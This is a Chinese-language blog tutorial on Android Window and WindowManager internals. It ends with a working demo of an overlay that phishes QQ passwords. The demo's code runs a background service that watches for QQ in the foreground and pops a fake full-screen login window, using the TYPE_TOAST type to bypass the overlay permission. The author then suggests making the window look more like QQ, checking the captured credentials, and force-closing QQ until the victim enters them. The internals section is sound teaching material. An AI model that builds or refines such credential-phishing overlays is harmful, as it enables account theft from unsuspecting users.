android windowmanager 通过案例分析Android WindowManager解析与骗取QQ密码的过程
zhao_zepeng 人气:0Windows Manager是一款窗口管理终端,可以远程连接到Linux的X桌面进行管理,与服务器端产生一个session相互通信。
最近在网上看见一个人在乌云上提了一个漏洞,应用可以开启一个后台Service,检测当前顶部应用,如果为QQ或相关应用,就弹出一个自定义window用来诱骗用户输入账号密码,挺感兴趣的,总结相关知识写了一个demo,界面如下(界面粗糙,应该没人会上当吧,意思到了就行哈=, =):

Window&&WindowManager介绍
分析demo之前,先要整理总结一下相关的知识。先看看Window类,Window是一个抽象类,位于代码树frameworks\u0008asecorejavaandroidviewWindowjava.Java文件。连同注释,这个文件总共一千多行,它概括了Android窗口的基本属性和基本功能。唯一实现了这个抽象类的是PhoneWindow,实例化PhoneWindow需要一个窗口,只需要通过WindowManager即可完成,Window类的具体实现位于WindowManagerService中,WindowManager和WindowManagerService的交互是一个IPC过程。Android中的所有视图都是通过Window来呈现的,不管是Activity,Dialog还是Toast,他们的视图实际上都是附加在Window上的,因此Window实际上是View的直接管理者,点击事件也是由Window传递给view的。WindowManager.LayoutParams.type参数表示window的类型,共有三种类型,分别是应用Window,子Window和系统Window。应用Window对应着一个Activity,类似Dialog之类的子Window不能单独存在,他需要附属在应用Window上才可以,系统Window则不需要,比如Toast之类,可以直接显示。每个Window都有对应的z-orderd,层级大的window会覆盖在层级小的window之上,应用window的层级范围是1~99,子window的范围是1000~1999,系统window的范围是2000~2999,这些层级范围都对应着相关的type,type的相关取值:官网链接和中文资料。WindowManager.LayoutParams.flags参数表示window的属性,默认为none,flags的相关取值:官方链接,还有其他的LayoutParams变量名称和取值可以参考WindowManager.LayoutParams(上) 和WindowManager.LayoutParams(下) 两篇译文博客,很详细。
再详细分析一下WindowManager,WindowManager主要用来管理窗口的一些状态、属性、view增加、删除、更新、窗口顺序、消息收集和处理等。通过代码Context.getSystemService(Context.WINDOW_SERVICE)可以获得WindowManager的实例。WindowManager所提供的功能很简单,常用的只有三个方法,即添加View、更新View和删除View,这三个方法定义在ViewManager中,而WindowManager继承了ViewManager,
addView();
updateViewLayout();
removeView();
这些函数是用来修改Window的,它的真正实现是WindowManagerImpl类,WindowManagerImpl类并没有直接实现Window的三大操作,而是全部交给了WindowManagerGlobal来处理,WindowManagerGlobal以工厂的形式向外提供自己的实例,在WindowManagerGlobal中有如下一段代码:private final WindowManagerGlobal mGlobal = WindowManagerGlobal.getinstance()。WindowManagerImpl这种工作模式是典型的桥接模式(不是装饰者模式:区别在这),将所有的操作全部委托给WindowManagerGlobal来实现。
View是Android中视图的呈现方式,但是View不能单独存在,他必须要附着在Window这个抽象的概念上面,每一个Window都对应着一个View和一个ViewRootImpl,Window和View通过ViewRootImpl来建立联系,因此有视图的地方就有Window,比如常见的Activity,Dialog,Toast等。
对于每个activity只有一个decorView也就是ViewRoot,window是通过下面方法获取的
Window mWindow = PolicyManager.makeNewWindow(this);
创建完Window之后,Activity会为该Window设置回调,Window接收到外界状态改变时就会回调到Activity中。在activity中会调用setContentView()函数,它是调用 window.setContentView()完成的,而Window的具体实现是PhoneWindow,所以最终的具体操作是在PhoneWindow中,PhoneWindow的setContentView方法第一步会检测DecorView是否存在,如果不存在,就会调用generateDecor函数直接创建一个DecorView;第二步就是将Activity的视图添加到DecorView的mContentParent中;第三步是回调Activity中的onContentChanged方法通知Activity视图已经发生改变。这些步骤完成之后,DecorView还没有被WindowManager正式添加到Window中,最后调用Activity的onResume方法中的makeVisible方法才能真正地完成添加和现实过程,Activity的视图才能被用户看到。
Dialog的Window的创建过程和Activity类似,第一步也是用过PolicyManager.makeNewWindow方法来创建一个Window,不过这里传入的context必须要为activity的context;第二步也是通过setContentView函数去设置dialog的布局视图;第三步调用show方法,通过WindowManager将DecorView添加到Window中显示出来。
Toast和Dialog不同,它稍微复杂一点,首先Toast也是基于Window来实现的,但是由于Toast具有定时取消的这一个功能,所以系统采用了Handler。在Toast的内部有两类IPC过程,第一类是Toast访问NotificationManagerService,第二类是NotificationManagerService回调Toast里的TN接口。在Toast类中,最重要的用于显示该toast的show方法调用了service.enqueueToast(pkg, tn, mDuration);也就是说系统为我们维持了一个toast队列,这也是为什么两个toast不会同时显示的原因,该方法将一个toast入队,显示则由 系统维持显示的时机。
private static INotificationManager sService;
static private INotificationManager getService() {
if (sService != null) {
return sService;
}
sService = INotificationManager.Stub.asInterface(ServiceManager.getService("notification"));
return sService;
}
该服务sService就是系统用于维护toast的服务。最后NMS会通过IPC调用Toast类内部的一个静态私有类TN,该类是toast的主要实现,该类完成了toast视图的创建,显示和隐藏。
骗取QQ密码实例
有了上面的基础之后,这个例子其实就非常简单了。
第一步编写一个Service并且在Service中弹出一个自定义的Window:
windowManager = (WindowManager) getSystemService(Context.WINDOW_SERVICE);
WindowManager.LayoutParams params = new WindowManager.LayoutParams();
params.width = WindowManager.LayoutParams.MATCH_PARENT;
params.height = WindowManager.LayoutParams.MATCH_PARENT;
params.flags = WindowManager.LayoutParams.FLAG_NOT_TOUCH_MODAL;
params.type = WindowManager.LayoutParams.TYPE_TOAST;
params.format = PixelFormat.TRANSPARENT;
params.gravity = Gravity.CENTER;
params.softInputMode = WindowManager.LayoutParams.SOFT_INPUT_ADJUST_PAN;
LayoutInflater inflater = LayoutInflater.from(this);
v = (RelativeLayoutWithKeyDetect) inflater.inflate(R.layout.window, null);
v.setCallback(new RelativeLayoutWithKeyDetect.IKeyCodeBackCallback() {
@Override
public void backCallback() {
if (v!=null && v.isAttachedToWindow())
L.e("remove view ");
windowManager.removeViewImmediate(v);
}
});
btn_sure = (Button) v.findViewById(R.id.btn_sure);
btn_cancel = (Button) v.findViewById(R.id.btn_cancel);
et_account = (EditText) v.findViewById(R.id.et_account);
et_pwd = (EditText) v.findViewById(R.id.et_pwd);
cb_showpwd = (CheckBox) v.findViewById(R.id.cb_showpwd);
cb_showpwd.setOnCheckedChangeListener(new CompoundButton.OnCheckedChangeListener() {
@Override
public void onCheckedChanged(CompoundButton buttonView, boolean isChecked) {
if (isChecked) {
et_pwd.setTransformationMethod(HideReturnsTransformationMethod.getInstance());
} else {
et_pwd.setTransformationMethod(PasswordTransformationMethod.getInstance());
}
et_pwd.setSelection(TextUtils.isEmpty(et_pwd.getText()) ?
0 : et_pwd.getText().length());
}
});
//useless
// v.setOnKeyListener(new View.OnKeyListener() {
// @Override
// public boolean onKey(View v, int keyCode, KeyEvent event) {
// Log.e("zhao", keyCode+"");
// if (keyCode == KeyEvent.KEYCODE_BACK) {
// windowManager.removeViewImmediate(v);
// return true;
// }
// return false;
// }
// });
//点击外部消失
v.setOnTouchListener(new View.OnTouchListener() {
@Override
public boolean onTouch(View view, MotionEvent event) {
Rect temp = new Rect();
view.getGlobalVisibleRect(temp);
L.e("remove view ");
if (temp.contains((int)(event.getX()), (int)(event.getY()))){
windowManager.removeViewImmediate(v);
return true;
}
return false;
}
});
btn_sure.setOnClickListener(this);
btn_cancel.setOnClickListener(this);
L.e("add view ");
windowManager.addView(v, params);
这里有几点需要说明一下,第一个是type使用TYPE_TOAST而不是用TYPE_SYSTEM_ERROR是可以绕过权限的,这个是在知乎上看见有人说的一个漏洞,哈哈;第二个是因为有Edittext,所以softInputMode需要设置为SOFT_INPUT_ADJUST_PAN,要不然软键盘会覆盖Window;第三个是返回键的监听,setOnKeyListener是不好用的,最后只能复写view类的dispatchKeyEvent函数来实现按键监听了;第四个是点击外部消失的操作,看代码就会明白了。
实现了弹出框的弹出之后,接着就要设置一个实时监听,开启一个线程,每隔几秒去监听用户正在操作的应用是否是QQ,这个就简单多了,使用ActivityManager就可以了:
new Thread(new Runnable() {
@Override
public void run() {
while (isRunning){
L.e("running");
try {
Thread.sleep(3000);
} catch (InterruptedException e) {
e.printStackTrace();
}
ActivityManager activityManager = (ActivityManager)
getSystemService(Context.ACTIVITY_SERVICE);
List<ActivityManager.RunningAppProcessInfo> list =
activityManager.getRunningAppProcesses();
if (list.get(0).processName.equals("com.tencent.mobileqq")){
myHandler.sendEmptyMessage(1);
}
}
}
}).start();
这样效果就差不多了,最后在Activity中启动该Service即可,当然这个还有很多改进的余地:
1. 修改UI,使之更加的和QQ风格相似。
2. 用户输入完账号和密码之后,可以addView一个loadingDialog,接着调用相关接口去验证用户名和密码的正确性,不正确提示用户重新输入。
3. 如果用户不输入账号和密码,直接调用killBackgrondProcess函数(需要权限),强硬的把QQ关闭,直到用户输入账号和密码。
以上通过案例分析Android WindowManager解析与骗取QQ密码的过程,希望本文分享对大家有所帮助。
加载全部内容